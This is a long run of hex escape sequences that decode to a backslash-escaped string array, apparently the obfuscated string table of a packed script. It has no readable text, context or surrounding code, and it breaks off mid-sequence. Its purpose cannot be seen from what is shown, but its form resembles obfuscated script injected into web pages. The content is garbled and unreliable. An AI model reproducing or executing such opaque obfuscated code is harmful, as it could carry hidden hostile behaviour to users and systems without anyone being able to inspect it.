\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x